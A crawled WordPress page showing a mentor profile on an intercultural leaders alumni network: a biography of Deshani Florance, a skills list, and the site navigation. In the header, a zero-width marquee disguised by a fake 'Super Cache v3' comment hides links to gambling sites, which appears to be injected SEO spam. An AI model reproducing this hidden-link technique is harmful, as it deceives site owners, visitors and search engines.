

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interculturalleaders.org/author/deshani-senewiratne/
body_size: 57121
content:
//<!DOCTYPE HTML>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0 , user-scalable=no">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
        <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="shortcut icon" href="https://interculturalleaders.org/wp-content/themes/alumninetwork/img/favicon.ico"/>
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/reset.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/bootstrap.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css" rel="stylesheet" type="text/css" />
    <link href="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.css" rel="stylesheet">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css" rel="stylesheet" type="text/css" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12241316-13"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
    	function gtag(){dataLayer.push(arguments);}
    	gtag("js", new Date());
    	gtag("config", "UA-12241316-13");
    </script>
    <title>Deshani Florance (Senewiratne) &#8211; InterculturalLeaders.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="text/javascript"> //<![CDATA[
        ajaxurl = 'https://interculturalleaders.org/wp-admin/admin-ajax.php';
        //]]> </script>
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Feed" href="https://interculturalleaders.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Comments Feed" href="https://interculturalleaders.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Posts by Deshani Florance (Senewiratne) Feed" href="https://interculturalleaders.org/author/deshani-senewiratne/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interculturalleaders.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interculturalleaders.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='news-css' href='https://interculturalleaders.org/wp-content/plugins/simple-news/css/news-min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://interculturalleaders.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interculturalleaders.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://interculturalleaders.org/wp-json/wp/v2/users/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interculturalleaders.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<style type="text/css">

:root {
    }

body {
    }

</style>

</head>
<body itemscope itemtype="http://schema.org/WebPage">

<div class="main_wrapper">

    <!-- HEADER BEGINS -->

    <header id="header">
        <div>
            <div class="first">
                <h1 class="logo"><a href="https://interculturalleaders.org"></a>
                <span class="mobile_logo_text hidden-md hidden-lg hidden-sm visible-xs ">
                    <p id="intercultural">INTERCULTURAL</p>
                    <p id="leaders">LEADERS</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://saketa.com/" title="mostbet">mostbet</a> <a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> <a href="https://fhccr.org.tw/" title="pinup">pinup</a> <a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> <a href="https://espanol.lawrs.org.uk/" title="pinup">pinup</a> <a href="https://espanol.lawrs.org.uk/" title="pin up">pin up</a> <a href="https://fhccr.org.tw/" title="pin up">pin up</a> <a href="https://fhccr.org.tw/" title="Пин Ап">Пин Ап</a> <a href="https://cybercafepro.com/" title="Пин Ап">Пин Ап</a> <a href="https://cybercafepro.com/" title="pin up">pin up</a></marquee>
                </span>
                </h1>
                <div class="func">
                                            <div class="login">
                            <ul>
                                <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                                <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                            </ul>
                        </div>
                                    </div>
            </div>
            <nav id="nav" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav>        </div>
        <a href="javascript:;" class="toggler"><em></em><em></em><em></em></a>
    </header>

    <!-- HEADER END -->
    <div class="content_wrapper">
        <aside class="right_side">
            <div class="user_block">
                                <div class="profile_photo">
                    <img src="https://interculturalleaders.org/wp-content/uploads/2017/05/335-232x280.jpe" alt="">
                </div>
                <div class="func">
                                                            <ul>
                        <li class="clockwise" style="width: 100%;">
                            <em>20</em>
                            <span>20 hours <br>given</span>
                        </li>
                    </ul>
                                    </div>
            </div>
        </aside>
        <div class="left_side">
            <div class="blue_block">
                <div class="tabs">
                    <ul>
                        <li><a href="https://interculturalleaders.org/submit-success-story/" class="share"><span>Share success story</span></a></li>
                        <li><a href="https://interculturalleaders.org/time-bank/" class="view"><span>View Requests for Help</span></a></li>
                        <li><a href="https://interculturalleaders.org/submit-opportunity/" class="post"><span>Post opportunities</span></a></li>
                    </ul>
                    <select name="">
                        <option value="https://interculturalleaders.org/submit-success-story/">Share success story</option>
                        <option value="https://interculturalleaders.org/time-bank/">View Requests for Help</option>
                        <option value="https://interculturalleaders.org/submit-opportunity/">Post opportunities</option>
                    </select>
                </div>
                <div class="text no_padding">
                    <h3>
                        Deshani Florance (Senewiratne)                                            </h3>
                    <h4>Mentors</h4>
                                            <div class="location"><a>United States of America</a></div>
                        <br><br>
                                        <p>Deshani Florance graduated from the University of California, Irvine, where she majored in Political Science. She had dedicated much of the time in her home country of Sri Lanka working locally with social enterprise businesses. She has helped cultivate and build the human capital talent pool capacity for the social sector and provided assistance with for-profit, non-profit and quasi-public organizations that encompass it.

 Additionally, she spent a year abroad studying and working in Florence, Italy with UNESCO Centre of Florence and Oxfam-Italia. While in Italy, she was a reporter for the Robert F. Kennedy Foundation for Human Rights, where she conducted interviews and reported on different social enterprise and business issues facing the community.  

She is a professional with a strong understanding of social enterprise startup businesses. She has a vast network and a deep understanding of community economic development work, and experience working in the field of leadership development. 

While working, she became very interested in policy drafting, law reform, and advocacy work. In the Fall of  2014, Deshani will be a Teach for America participant in Philadelphia, while pursuing a Masters of Science in Education and Public Policy at the University of Pennsylvania.</p>
                </div>
                <div class="social_inset">
                    <ul>
                        <li><a href="#" class="facebook">Facebook</a></li>
                        <li><a href="#" class="twitter">Twitter</a></li>
                        <li><a href="#" class="linkedin">Linkedin</a></li>
                        <li><a href="#" class="website">Website</a></li>
                    </ul>
                </div>
            </div>
                    <div class="skills_block">
                <h3>UNAOC INFORMATION</h3>
                <div class="list">
                                        <div>
                        <h4>UNAOC Pillar</h4>
                                            </div>
                                        <div>
                        <h4>Areas of Focus</h4>
                                            </div>
                                        <div>
                        <h4>Skills</h4>
                                                <ul class="blue">
                                                            <li>Advocacy</li>
                                                            <li>Creative Services</li>
                                                            <li>Artwork</li>
                                                            <li>Graphic Design</li>
                                                            <li>Photography</li>
                                                            <li>Video</li>
                                                            <li>Web Design</li>
                                                            <li>Data &amp; Analytics</li>
                                                            <li>Auditing</li>
                                                            <li>Budgeting</li>
                                                            <li>Evaluation</li>
                                                            <li>Finance</li>
                                                            <li>Fiscal</li>
                                                            <li>Monitoring</li>
                                                            <li>Research</li>
                                                            <li>Interpersonal</li>
                                                            <li>Conflict Resolution</li>
                                                            <li>Human Resources</li>
                                                            <li>Mentoring</li>
                                                            <li>Motivation</li>
                                                            <li>Networking</li>
                                                            <li>Reconciliation</li>
                                                            <li>Management</li>
                                                            <li>Coordination</li>
                                                            <li>Decision Making</li>
                                                            <li>Negotiation</li>
                                                            <li>Risk Management</li>
                                                            <li>Team Building</li>
                                                            <li>Marketing &amp; Communications</li>
                                                            <li>Advertising</li>
                                                            <li>Media Relations</li>
                                                            <li>Presentations</li>
                                                            <li>Proofreading</li>
                                                            <li>Proposals</li>
                                                            <li>Publicity</li>
                                                            <li>Social Media</li>
                                                            <li>Speeches</li>
                                                            <li>Translation</li>
                                                            <li>Organization &amp; Planning</li>
                                                            <li>Events</li>
                                                            <li>Logistics</li>
                                                            <li>Strategy</li>
                                                            <li>Trainings</li>
                                                            <li>Technology</li>
                                                            <li>E-Learning</li>
                                                            <li>Hardware</li>
                                                            <li>Internet</li>
                                                            <li>IT</li>
                                                            <li>Software</li>
                                                    </ul>
                                            </div>
                </div>
            </div>
                            <!--<div class="offer_block">
                <h3>TIME BANK ACTIVITY NAME</h3>
                <p>TIME: 10 hours in ASAP</p>
                <div class="requirements">
                    <span>SKILLS OFFERED:</span>
                    <ul>
                        <li>Marketing &amp; communications</li>
                        <li>Creative services</li>
                    </ul>
                </div>
                <p>“Hi, this is a brief explanation of the type  of service I’m offering, etc. I look forward to our collab</p>
                <div class="accept"><a href="#">Accept</a></div>
            </div>-->

                        
                    </div>
    </div>


<!-- FOOTER BEGIN -->

<footer id="footer">
    <div>
        <div class="logos">
            <ul>
                <li><a target="_blank" href="https://www.unaoc.org"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/30.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.bmwgroup.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/31.png" alt=""></a></li>
                <!--li><a target="_blank" href="https://www.bmw.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/32.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.mini.co.uk"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/33.jpg" alt=""></a></li-->
            </ul>
        </div>
        <div class="infos">
            <ul id="menu-footer" class="menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://interculturalleaders.org/contact/">Contact us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="http://www.unaoc.org">WWW.UNAOC.ORG</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="http://www.bmwgroup.com">WWW.BMWGROUP.COM</a></li>
<li>&copy; 2026 UNAOC-BMW AG</li></ul>        </div>
    </div>
</footer>

<!-- FOOTER END -->

</div>

<!-- ASIDE END -->

<aside id="aside_block">
    <div class="func">
                    <div class="login">
                <ul>
                    <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                    <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                </ul>
            </div>
            </div>
    <nav class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
